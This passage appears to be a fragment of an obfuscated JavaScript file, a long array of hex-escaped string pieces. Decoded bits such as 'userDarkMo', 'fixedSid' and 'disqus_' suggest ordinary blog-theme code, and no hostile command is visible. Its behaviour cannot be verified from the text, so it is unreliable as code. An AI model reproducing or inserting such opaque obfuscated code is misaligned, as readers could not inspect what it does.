x2b\x32\x36\x28\x5c\x27\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x35\x5c\x27','\x62\x37\x7c\x5f\x30\x78\x32\x63\x38\x37','\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5c\x68\x5c\x5c\x4f\x5c\x5c\x49\x5c\x27','\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x6f','\x35\x31\x66\x37\x38\x7c\x5f\x30\x78\x32','\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c','\x26\x28\x36\x79\x3d\x33\x39\x5b\x31\x7a','\x78\x74\x7c\x5f\x30\x78\x32\x66\x63\x36','\x33\x7c\x5f\x30\x78\x34\x30\x30\x31\x34','\x6c\x5c\x27\x29\x29\x26\x26\x32\x70\x5b','\x34\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6f','\x72\x5c\x5c\x62\x5c\x27\x29\x2b\x31\x35','\x67\x6d\x7c\x67\x62\x7c\x67\x6c\x7c\x67','\x27\x29\x5d\x28\x29\x3d\x3d\x37\x68\x29','\x7c\x6f\x6d\x7c\x6f\x6c\x7c\x6f\x6a\x7c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62','\x5c\x36\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x27\x29\x2b\x32\x5a\x28\x5c\x27\x5c\x5c','\x36\x35\x7c\x5f\x30\x78\x34\x31\x38\x30','\x7c\x5f\x30\x78\x31\x61\x66\x36\x34\x33','\x27\x29\x5d\x28\x29\x5b\x31\x62\x28\x5c','\x5c\x66\x5c\x5c\x75\x5c\x5c\x49\x5c\x27','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x62\x5c\x27\x29\x29\x5b\x33\x65','\x3a\x5c\x27\x5c\x5c\x36\x5c\x27\x2c\x31','\x5c\x50\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x27\x29\x5d\x3e\x58\x29\x7b\x31\x31\x28','\x20\x33\x4a\x3d\x46\x3b\x31\x32\x20\x37','\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5c\x35\x5c\x27\x29\x5d\x5b\x57\x28\x5c','\x5c\x6a\x5c\x27\x2c\x38\x58\x29\x2c\x39','\x27\x2b\x5c\x27\x5c\x5c\x6e\x5c\x27\x29','\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x35\x5c','\x32\x45\x26\x26\x28\x33\x4b\x3d\x32\x45','\x36\x6e\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x35\x5c','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x79\x5c','\x30\x78\x32\x37\x36\x34\x34\x66\x7c\x5f','\x32\x64\x31\x33\x66\x7c\x5f\x30\x78\x63','\x30\x78\x38\x63\x30\x64\x31\x62\x7c\x30','\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x72\x5c','\x63\x64\x29\x7b\x34\x4c\x3d\x34\x4c\x2d','\x29\x7b\x45\x20\x33\x5a\x3d\x31\x63\x3b','\x5c\x7a\x5c\x27\x29\x3e\x2d\x31\x38\x3f','\x5c\x36\x5c\x5c\x79\x5c\x5c\x62\x5c\x27','\x68\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x2b','\x34\x29\x29\x5b\x5c\x27\x5c\x5c\x66\x5c','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x32\x35','\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x29\x3b\x31\x32\x20\x35\x4e\x3d\x31\x57','\x4c\x7c\x68\x46\x27\x2e\x64\x6a\x28\x27','\x5c\x62\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x75\x73\x65\x72\x44\x61\x72\x6b\x4d\x6f','\x38\x5c\x5c\x78\x5c\x5c\x37\x5c\x27\x29','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x64','\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x37','\x5c\x27\x3b\x24\x28\x52\x28\x5c\x27\x5c','\x28\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x62','\x76\x2c\x37\x77\x29\x7b\x45\x20\x32\x61','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x29\x2c\x39\x61\x3d\x33\x45\x5b\x55\x28','\x5c\x6a\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x63','\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x72','\x66\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a','\x5c\x6f\x5c\x5c\x62\x5c\x27\x29\x2b\x57','\x2b\x33\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x63\x43\x7d\x2c\x38\x41\x29\x2c\x21\x31','\x79\x5c\x5c\x62\x5c\x27\x29\x2c\x31\x46','\x4b\x7c\x6d\x6b\x7c\x6c\x56\x7c\x6d\x6a','\x5c\x27\x29\x5d\x28\x57\x28\x5c\x27\x5c','\x32\x39\x3d\x58\x21\x3d\x32\x39\x3f\x32','\x50\x7c\x65\x4f\x7c\x65\x4e\x7c\x65\x4d','\x34\x32\x31\x34\x35\x38\x30\x41\x46\x52\x6d\x71\x73','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d','\x61\x64\x61\x7c\x5f\x30\x78\x34\x31\x62','\x49\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x2c','\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x68\x5c','\x7c\x31\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x37\x3d\x46\x3b\x24\x28\x5c\x27\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c','\x74\x7c\x77\x68\x69\x6c\x65\x7c\x73\x70','\x30\x36\x37\x34\x34\x7c\x5f\x30\x78\x34','\x66\x52\x7c\x66\x51\x7c\x66\x50\x7c\x66','\x29\x5d\x3e\x3d\x24\x28\x31\x50\x28\x5c','\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6e','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x31','\x35\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31','\x2c\x61\x36\x28\x34\x69\x2c\x61\x31\x2c','\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c','\x21\x3d\x34\x4d\x26\x26\x58\x21\x3d\x34','\x32\x76\x3d\x32\x4a\x3b\x31\x31\x28\x32','\x5c\x27\x29\x5d\x28\x32\x31\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x78','\x3d\x3d\x31\x57\x5b\x5a\x28\x5c\x27\x5c','\x5c\x36\x5c\x5c\x78\x5c\x5c\x37\x5c\x27','\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c','\x5b\x33\x53\x5d\x5b\x31\x35\x28\x5c\x27','\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x34\x5c\x5c\x31\x4c\x5c\x5c','\x35\x37\x38\x61\x61\x64\x7c\x5f\x30\x78','\x6f\x5c\x5c\x72\x5c\x27\x29\x3a\x62\x48','\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c','\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x4b\x5c','\x5c\x5c\x36\x33\x5c\x27\x2c\x5c\x27\x5c','\x33\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x36\x5c\x5c\x79\x5c\x5c\x72\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x5c\x41\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x55\x2c\x39\x54\x2c\x39\x52\x2c\x35\x4e','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x27','\x33\x2c\x38\x34\x2c\x39\x59\x2c\x35\x68','\x71\x7c\x6a\x66\x7c\x6a\x72\x7c\x6a\x46','\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x37\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x48','\x5c\x5c\x35\x5c\x27\x3a\x35\x66\x28\x5c','\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x31\x37','\x6a\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x2c','\x29\x7d\x7d\x64\x66\x20\x70\x7d\x28\x27','\x5c\x31\x74\x5c\x5c\x32\x37\x5c\x27\x2b','\x32\x61\x30\x31\x65\x7c\x5f\x30\x78\x35','\x32\x32\x37\x39\x38\x31\x34\x53\x54\x6a\x65\x78\x59','\x78\x64\x39\x63\x30\x36\x61\x7c\x78\x35','\x5c\x5c\x32\x63\x5c\x5c\x31\x42\x5c\x5c','\x5d\x7d\x4b\x20\x33\x35\x28\x32\x75\x2c','\x37\x7c\x5f\x30\x78\x65\x64\x61\x33\x38','\x3b\x62\x42\x5b\x5c\x27\x5c\x5c\x66\x5c','\x5c\x27\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c','\x63\x5c\x5c\x42\x5c\x5c\x35\x5c\x5c\x64','\x5c\x27\x29\x5d\x28\x51\x28\x5c\x27\x5c','\x73\x68\x69\x66\x74\x7c\x5f\x30\x78\x35','\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c','\x5c\x75\x5c\x27\x29\x2b\x33\x50\x2b\x31','\x64\x5c\x5c\x35\x5c\x5c\x65\x5c\x27\x2c','\x5c\x4c\x5c\x5c\x31\x6b\x5c\x27\x2c\x5c','\x6b\x5c\x5c\x64\x5c\x27\x3a\x4b\x28\x29','\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c','\x33\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x31','\x49\x2c\x38\x41\x29\x29\x7d\x7d\x29\x7d','\x5c\x5c\x48\x5c\x5c\x37\x5c\x27\x2c\x5c','\x34\x61\x31\x63\x35\x7c\x5f\x30\x78\x32','\x50\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31','\x62\x2a\x28\x2d\x32\x33\x28\x31\x59\x28','\x37\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6b','\x36\x5c\x5c\x33\x5c\x5c\x44\x5c\x27\x29','\x2c\x24\x28\x5c\x27\x5c\x5c\x47\x5c\x5c','\x64\x7c\x66\x69\x78\x65\x64\x53\x69\x64','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x43','\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c','\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61','\x42\x5c\x27\x29\x5b\x46\x28\x5c\x27\x5c','\x5c\x5c\x41\x5c\x5c\x38\x5c\x27\x29\x5d','\x32\x6c\x29\x2c\x33\x4d\x3d\x34\x47\x5b','\x5c\x27\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c','\x41\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x6d','\x38\x5c\x5c\x35\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x57\x28','\x5c\x27\x5c\x5c\x32\x6a\x5c\x5c\x6a\x5c','\x38\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x28\x35\x6b\x2c\x33\x6d\x2c\x37\x57\x2c','\x63\x65\x5b\x31\x71\x28\x5c\x27\x5c\x5c','\x69\x5c\x5c\x31\x79\x5c\x27\x2b\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x50\x5c','\x7c\x5f\x30\x78\x32\x37\x62\x31\x31\x31','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x5c\x42\x5c\x5c\x66\x5c\x5c\x35\x5c\x27','\x64\x79\x7c\x64\x78\x7c\x64\x77\x7c\x64','\x6b\x47\x7c\x6b\x68\x7c\x6b\x46\x7c\x6b','\x37\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x64','\x2c\x37\x34\x2c\x33\x4b\x29\x29\x7d\x29','\x7c\x5f\x30\x78\x31\x33\x61\x36\x32\x65','\x64\x5c\x27\x29\x2b\x33\x51\x28\x5c\x27','\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x27','\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x29\x2b\x5c\x27\x5c\x5c\x4c\x5c\x27\x29','\x27\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x74\x5c','\x35\x65\x7c\x5f\x30\x78\x32\x62\x32\x61','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x65\x5c\x5c\x71\x5c\x27\x3a\x36\x35','\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x63\x32\x32\x63\x7c\x5f\x30\x78\x34\x34','\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x27','\x62\x65\x7c\x30\x78\x32\x32\x7c\x5f\x30','\x6d\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x2c','\x28\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x33\x35\x31\x64\x31\x7c\x5f\x30\x78\x31','\x5c\x63\x5c\x27\x5d\x28\x33\x5a\x28\x5c','\x4c\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c','\x2c\x38\x39\x2c\x37\x58\x2c\x63\x73\x29','\x74\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x35','\x2b\x31\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x7d\x4b\x20\x38\x51\x28\x37\x54\x2c','\x4c\x3a\x5c\x27\x5c\x5c\x43\x5c\x5c\x6b','\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x78','\x27\x29\x29\x2f\x38\x66\x2b\x32\x33\x28','\x37\x5c\x5c\x7a\x5c\x5c\x35\x5c\x27\x2b','\x5c\x48\x5c\x5c\x32\x55\x5c\x5c\x33\x6b','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x4f\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x69\x5c\x5c\x44\x5c\x27\x29\x2b\x31','\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x38\x5c','\x36\x7c\x5f\x30\x78\x62\x38\x30\x63\x37','\x5c\x5c\x6c\x5c\x27\x29\x2b\x34\x58\x2b','\x5c\x27\x29\x29\x2c\x31\x69\x28\x32\x45','\x5c\x5c\x62\x5c\x5c\x61\x5c\x27\x2b\x32','\x41\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27','\x64\x35\x65\x32\x35\x7c\x5f\x30\x78\x33','\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c','\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x61\x5c\x27\x5d\x28\x29\x5b\x34\x75','\x71\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x78\x5c','\x5c\x5c\x2f\x5c\x5c\x2f\x5c\x5c\x53\x2b','\x5c\x64\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c','\x69\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x5c\x27\x29\x5d\x28\x62\x46\x28\x29\x29','\x61\x31\x66\x33\x36\x7c\x5f\x30\x78\x35','\x5c\x68\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x62','\x27\x29\x5d\x28\x31\x62\x28\x5c\x27\x5c','\x5c\x41\x5c\x27\x29\x2b\x57\x28\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x35\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x7a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65','\x5c\x5c\x31\x70\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c','\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c','\x24\x28\x59\x29\x5b\x34\x75\x28\x5c\x27','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c','\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x6c','\x34\x33\x30\x66\x36\x37\x7c\x30\x78\x38','\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x36\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x69\x5c\x27\x29','\x5c\x27\x29\x2c\x24\x28\x31\x63\x28\x5c','\x7c\x5f\x30\x78\x31\x63\x63\x66\x62\x62','\x36\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5d\x3f\x55\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x5d\x28\x29\x3a\x5c\x27\x5c','\x27\x29\x26\x26\x28\x32\x73\x5b\x51\x28','\x33\x31\x38\x65\x30\x66\x7c\x5f\x30\x78','\x65\x64\x7c\x5f\x30\x78\x34\x62\x64\x38','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x64\x5c\x5c\x31\x6b\x5c\x27\x2c\x39\x39','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x39\x3a\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x48\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x32\x71\x5c\x5c\x31\x42\x5c\x5c\x31','\x5c\x70\x5c\x27\x29\x29\x2c\x37\x64\x3d','\x5c\x38\x5c\x5c\x41\x5c\x5c\x36\x5c\x27','\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x6c','\x5c\x5c\x78\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x5c\x34\x5c\x5c\x31\x6b\x5c\x27\x2c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c','\x5c\x27\x29\x2b\x32\x7a\x28\x5c\x27\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37','\x5c\x71\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x29\x31\x32\x28\x62\x57\x3d\x63\x39\x5b','\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c','\x5c\x36\x5c\x5c\x41\x5c\x5c\x44\x5c\x27','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x38\x5c','\x27\x7d\x4b\x20\x37\x55\x28\x35\x33\x2c','\x61\x6c\x7c\x5f\x30\x78\x32\x39\x35\x65','\x69\x74\x7c\x69\x73\x7c\x69\x72\x7c\x69','\x74\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x62','\x29\x7d\x4b\x20\x38\x50\x28\x38\x64\x29','\x5c\x35\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x5c\x50\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c','\x5c\x66\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x66\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x38','\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27','\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c','\x61\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27\x2c','\x35\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x67','\x29\x3b\x35\x46\x5b\x32\x61\x28\x5c\x27','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x78\x5c','\x58\x5c\x5c\x31\x70\x5c\x5c\x31\x4d\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6e','\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x27\x2b','\x66\x79\x7c\x64\x69\x73\x71\x75\x73\x5f','\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61','\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c','\x31\x32\x20\x34\x30\x21\x3d\x28\x36\x71','\x71\x5b\x33\x47\x28\x5c\x27\x5c\x5c\x33','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x78','\x58\x21\x3d\x33\x57\x26\x26\x32\x77\x5b','\x27\x3a\x21\x31\x38\x2c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x27','\x30\x5c\x27\x5d\x28\x4b\x28\x39\x73\x29','\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x38\x33\x5b\x38\x34\x5d\x5b\x31\x48\x28','\x5c\x50\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x70\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x4c','\x5c\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x68\x5c\x5c\x6c\x5c\x27','\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x29','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69','\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x71','\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x34\x33\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x66\x34\x63\x65\x32\x7c\x5f\x30\x78\x32','\x74\x65\x46\x6f\x72\x6d\x61\x74\x7c\x6d','\x5c\x36\x5c\x5c\x62\x5c\x5c\x79\x5c\x27','\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x75','\x28\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x58\x3d\x52\x3b\x31\x58\x28\x5c\x27\x5c','\x5c\x5c\x47\x5c\x5c\x31\x70\x5c\x5c\x63','\x29\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x53\x2c\x52\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x32\x49\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x6f\x5c','\x27\x29\x5d\x28\x29\x29\x2c\x28\x35\x39','\x61\x32\x7c\x5f\x30\x78\x32\x64\x33\x34','\x27\x29\x29\x2f\x33\x78\x2a\x28\x2d\x32','\x4b\x2c\x33\x79\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x29','\x65\x31\x39\x34\x61\x7c\x5f\x30\x78\x62','\x33\x64\x64\x35\x63\x37\x7c\x5f\x30\x78','\x34\x56\x29\x7b\x45\x20\x32\x56\x3d\x46','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6c\x5c','\x66\x7c\x78\x32\x39\x7c\x5f\x30\x78\x32','\x5c\x6b\x5c\x5c\x43\x5c\x27\x29\x5b\x5c','\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x70','\x62\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29','\x5c\x27\x5d\x28\x2f\x5c\x5c\x2f\x73\x5b','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x70','\x5c\x38\x5c\x5c\x64\x5c\x5c\x79\x5c\x27','\x35\x62\x7c\x5f\x30\x78\x31\x31\x36\x62','\x5c\x27\x5c\x5c\x31\x36\x5c\x5c\x68\x5c','\x5c\x27\x5d\x28\x29\x2c\x37\x33\x3d\x31','\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66','\x32\x65\x33\x30\x37\x7c\x5f\x30\x78\x31','\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x48','\x29\x29\x7d\x7d\x7d\x4b\x20\x39\x6b\x28','\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x70','\x66\x3d\x36\x41\x5b\x55\x28\x5c\x27\x5c','\x7c\x5f\x30\x78\x33\x39\x62\x63\x34\x36','\x65\x5c\x5c\x50\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x68\x5c\x27\x2b\x31','\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x75','\x5c\x27\x29\x5d\x28\x58\x21\x3d\x33\x57','\x29\x2c\x36\x49\x3d\x34\x4a\x5b\x5c\x27','\x5c\x61\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c','\x78\x32\x65\x30\x63\x35\x33\x7c\x5f\x30','\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74','\x2c\x5c\x27\x5c\x5c\x75\x5c\x5c\x74\x5c','\x5c\x44\x5c\x5c\x41\x5c\x27\x29\x2b\x5c','\x31\x4a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c','\x5c\x5c\x37\x5c\x27\x29\x2b\x51\x28\x5c','\x41\x5c\x5c\x31\x36\x5c\x27\x2c\x5c\x27','\x78\x65\x36\x34\x33\x37\x38\x7c\x5f\x30','\x5c\x64\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27','\x5c\x74\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c','\x52\x7c\x71\x34\x7c\x71\x37\x7c\x71\x70','\x7c\x7c\x31\x38\x3d\x3d\x31\x57\x5b\x32','\x29\x5d\x28\x29\x29\x26\x26\x34\x46\x5b','\x5b\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x4a','\x66\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x78\x5c\x27\x29\x29\x2f\x61\x55\x29','\x2c\x34\x61\x5b\x31\x63\x28\x5c\x27\x5c','\x41\x5c\x5c\x36\x5c\x27\x29\x5d\x3b\x34','\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x5d\x28','\x31\x30\x5c\x27\x3a\x56\x20\x31\x43\x28','\x5c\x5c\x75\x5c\x27\x2b\x33\x50\x2b\x28','\x27\x29\x5d\x28\x29\x5b\x31\x5a\x28\x5c','\x38\x5c\x27\x29\x5d\x28\x29\x5b\x5c\x27','\x35\x64\x34\x33\x65\x35\x7c\x5f\x30\x78','\x7c\x6e\x4a\x7c\x6e\x49\x7c\x6e\x48\x7c','\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29','\x5c\x6d\x5c\x5c\x31\x49\x5c\x5c\x31\x65','\x70\x7c\x69\x65\x7c\x69\x6f\x7c\x69\x6e','\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x37','\x7b\x45\x20\x35\x56\x3d\x46\x3b\x5c\x27','\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x70\x5b\x31\x54\x28\x5c\x27\x5c\x5c\x33','\x37\x5c\x5c\x78\x5c\x27\x29\x3a\x31\x67','\x27\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x61','\x5c\x27\x29\x5d\x28\x29\x2c\x33\x69\x5b','\x5c\x27\x5c\x5c\x49\x5c\x27\x29\x2c\x34','\x27\x5d\x28\x32\x4f\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f','\x5c\x72\x5c\x5c\x6f\x5c\x27\x29\x5d\x28','\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x7a\x5c\x27\x29\x2c\x57\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x4f','\x5c\x33\x5c\x5c\x78\x5c\x27\x29\x2b\x5c','\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x27\x29','\x24\x28\x59\x29\x2c\x33\x52\x3d\x24\x28','\x5c\x5c\x7